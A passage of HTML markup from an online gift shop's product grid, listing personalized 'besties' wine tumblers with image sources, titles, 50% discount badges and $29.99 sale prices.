                srcset="//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-831573.jpg?v=1762471118&width=165 165w,//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-831573.jpg?v=1762471118&width=360 360w,//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-831573.jpg?v=1762471118&width=533 533w,//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-831573.jpg?v=1762471118&width=720 720w,//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-831573.jpg?v=1762471118&width=940 940w,//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-831573.jpg?v=1762471118&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-831573.jpg?v=1762471118 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-831573.jpg?v=1762471118&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Friends - Here&#39;s To Another Year Of Bonding Over Alcohol - Personalized Tumbler - Christmas, New Year Gift For Besties, Soul Sisters - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7025819549778-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-522422.jpg?v=1718949807&width=165 165w,//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-522422.jpg?v=1718949807&width=360 360w,//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-522422.jpg?v=1718949807&width=533 533w,//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-522422.jpg?v=1718949807&width=720 720w,//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-522422.jpg?v=1718949807&width=940 940w,//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-522422.jpg?v=1718949807&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-522422.jpg?v=1718949807 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters-522422.jpg?v=1718949807&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7025819549778"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7025819549778 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7025819549778"
              >
                Friends - Here&#39;s To Another Year Of Bonding Over Alcohol - Personalized Tumbler - Christmas, New Year Gift For Besties, Soul Sisters
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7025819549778"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7025819549778"
            
          >
            <a
              href="/products/friends-heres-to-another-year-of-bonding-over-alcohol-personalized-tumbler-christmas-new-year-gift-for-besties-soul-sisters"
              id="CardLink-template--15782520324178__main-collection-product-grid-7025819549778"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7025819549778 Badge-template--15782520324178__main-collection-product-grid-7025819549778"
            >
              Friends - Here&#39;s To Another Year Of Bonding Over Alcohol - Personalized Tumbler - Christmas, New Year Gift For Besties, Soul Sisters
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7025819549778"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-heres-to-another-year-of-bonding-over-alcohol-personalized-wine-tumbler-gift-for-besties-999711.jpg?v=1762469119&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-heres-to-another-year-of-bonding-over-alcohol-personalized-wine-tumbler-gift-for-besties-999711.jpg?v=1762469119&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-heres-to-another-year-of-bonding-over-alcohol-personalized-wine-tumbler-gift-for-besties-999711.jpg?v=1762469119&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-heres-to-another-year-of-bonding-over-alcohol-personalized-wine-tumbler-gift-for-besties-999711.jpg?v=1762469119&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-heres-to-another-year-of-bonding-over-alcohol-personalized-wine-tumbler-gift-for-besties-999711.jpg?v=1762469119&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-heres-to-another-year-of-bonding-over-alcohol-personalized-wine-tumbler-gift-for-besties-999711.jpg?v=1762469119&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-heres-to-another-year-of-bonding-over-alcohol-personalized-wine-tumbler-gift-for-besties-999711.jpg?v=1762469119 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-heres-to-another-year-of-bonding-over-alcohol-personalized-wine-tumbler-gift-for-besties-999711.jpg?v=1762469119&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties - Here&#39;s To Another Year Of Bonding Over Alcohol - Personalized Wine Tumbler - Gift For Besties - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid6878704336978-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-heres-to-another-year-of-bonding-over-alcohol-personalized-wine-tumbler-gift-for-besties-594549.jpg?v=1718947503&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-heres-to-another-year-of-bonding-over-alcohol-personalized-wine-tumbler-gift-for-besties-594549.jpg?v=1718947503&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-heres-to-another-year-of-bonding-over-alcohol-personalized-wine-tumbler-gift-for-besties-594549.jpg?v=1718947503&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-heres-to-another-year-of-bonding-over-alcohol-personalized-wine-tumbler-gift-for-besties-594549.jpg?v=1718947503&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-heres-to-another-year-of-bonding-over-alcohol-personalized-wine-tumbler-gift-for-besties-594549.jpg?v=1718947503&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-heres-to-another-year-of-bonding-over-alcohol-personalized-wine-tumbler-gift-for-besties-594549.jpg?v=1718947503&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-heres-to-another-year-of-bonding-over-alcohol-personalized-wine-tumbler-gift-for-besties-594549.jpg?v=1718947503 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/besties-heres-to-another-year-of-bonding-over-alcohol-personalized-wine-tumbler-gift-for-besties-594549.jpg?v=1718947503&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-heres-to-another-year-of-bonding-over-alcohol-personalized-wine-tumbler-gift-for-besties"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6878704336978"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6878704336978 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6878704336978"
              >
                Besties - Here&#39;s To Another Year Of Bonding Over Alcohol - Personalized Wine Tumbler - Gift For Besties
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6878704336978"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6878704336978"
            
          >
            <a
              href="/products/besties-heres-to-another-year-of-bonding-over-alcohol-personalized-wine-tumbler-gift-for-besties"
              id="CardLink-template--15782520324178__main-collection-product-grid-6878704336978"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6878704336978 Badge-template--15782520324178__main-collection-product-grid-6878704336978"
            >
              Besties - Here&#39;s To Another Year Of Bonding Over Alcohol - Personalized Wine Tumbler - Gift For Besties
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6878704336978"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-275226.jpg?v=1762475746&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-275226.jpg?v=1762475746&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-275226.jpg?v=1762475746&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-275226.jpg?v=1762475746&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-275226.jpg?v=1762475746&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-275226.jpg?v=1762475746&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-275226.jpg?v=1762475746 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-275226.jpg?v=1762475746&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties - Congrats On Being My Bestie Friendship Gift - Personalized Wine Tumbler - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7200372129874-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-944064.jpg?v=1718947468&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-944064.jpg?v=1718947468&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-944064.jpg?v=1718947468&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-944064.jpg?v=1718947468&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-944064.jpg?v=1718947468&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-944064.jpg?v=1718947468&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-944064.jpg?v=1718947468 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler-944064.jpg?v=1718947468&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7200372129874"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7200372129874 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7200372129874"
              >
                Besties - Congrats On Being My Bestie Friendship Gift - Personalized Wine Tumbler
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7200372129874"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7200372129874"
            
          >
            <a
              href="/products/besties-congrats-on-being-my-bestie-friendship-gift-personalized-wine-tumbler"
              id="CardLink-template--15782520324178__main-collection-product-grid-7200372129874"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7200372129874 Badge-template--15782520324178__main-collection-product-grid-7200372129874"
            >
              Besties - Congrats On Being My Bestie Friendship Gift - Personalized Wine Tumbler
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7200372129874"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-sistas-for-life-personalized-wine-tumbler-843795.jpg?v=1762472013&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-sistas-for-life-personalized-wine-tumbler-843795.jpg?v=1762472013&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-sistas-for-life-personalized-wine-tumbler-843795.jpg?v=1762472013&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-sistas-for-life-personalized-wine-tumbler-843795.jpg?v=1762472013&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-sistas-for-life-personalized-wine-tumbler-843795.jpg?v=1762472013&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-sistas-for-life-personalized-wine-tumbler-843795.jpg?v=1762472013&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-sistas-for-life-personalized-wine-tumbler-843795.jpg?v=1762472013 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-sistas-for-life-personalized-wine-tumbler-843795.jpg?v=1762472013&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties - Sistas For Life - Personalized Wine Tumbler - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7092725383250-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-sistas-for-life-personalized-wine-tumbler-850409.jpg?v=1718947676&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-sistas-for-life-personalized-wine-tumbler-850409.jpg?v=1718947676&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-sistas-for-life-personalized-wine-tumbler-850409.jpg?v=1718947676&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-sistas-for-life-personalized-wine-tumbler-850409.jpg?v=1718947676&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-sistas-for-life-personalized-wine-tumbler-850409.jpg?v=1718947676&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-sistas-for-life-personalized-wine-tumbler-850409.jpg?v=1718947676&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-sistas-for-life-personalized-wine-tumbler-850409.jpg?v=1718947676 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/besties-sistas-for-life-personalized-wine-tumbler-850409.jpg?v=1718947676&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-sistas-for-life-personalized-wine-tumbler"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7092725383250"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7092725383250 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7092725383250"
              >
                Besties - Sistas For Life - Personalized Wine Tumbler
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7092725383250"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7092725383250"
            
          >
            <a
              href="/products/besties-sistas-for-life-personalized-wine-tumbler"
              id="CardLink-template--15782520324178__main-collection-product-grid-7092725383250"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7092725383250 Badge-template--15782520324178__main-collection-product-grid-7092725383250"
            >
              Besties - Sistas For Life - Personalized Wine Tumbler
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7092725383250"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-we-are-more-than-besties-personalized-acrylic-insulated-tumbler-231992.jpg?v=1762474333&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-we-are-more-than-besties-personalized-acrylic-insulated-tumbler-231992.jpg?v=1762474333&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-we-are-more-than-besties-personalized-acrylic-insulated-tumbler-231992.jpg?v=1762474333&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-we-are-more-than-besties-personalized-acrylic-insulated-tumbler-231992.jpg?v=1762474333&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-we-are-more-than-besties-personalized-acrylic-insulated-tumbler-231992.jpg?v=1762474333&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-we-are-more-than-besties-personalized-acrylic-insulated-tumbler-231992.jpg?v=1762474333&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-we-are-more-than-besties-personalized-acrylic-insulated-tumbler-231992.jpg?v=1762474333 1080w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-we-are-more-than-besties-personalized-acrylic-insulated-tumbler-231992.jpg?v=1762474333&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties - We Are More Than Besties - Personalized Acrylic Insulated Tumbler - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--15782520324178__main-collection-product-grid7155498680402-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-we-are-more-than-besties-personalized-acrylic-insulated-tumbler-673742.jpg?v=1718947689&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-we-are-more-than-besties-personalized-acrylic-insulated-tumbler-673742.jpg?v=1718947689&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-we-are-more-than-besties-personalized-acrylic-insulated-tumbler-673742.jpg?v=1718947689&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-we-are-more-than-besties-personalized-acrylic-insulated-tumbler-673742.jpg?v=1718947689&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-we-are-more-than-besties-personalized-acrylic-insulated-tumbler-673742.jpg?v=1718947689&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-we-are-more-than-besties-personalized-acrylic-insulated-tumbler-673742.jpg?v=1718947689&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-we-are-more-than-besties-personalized-acrylic-insulated-tumbler-673742.jpg?v=1718947689 1200w
                  "
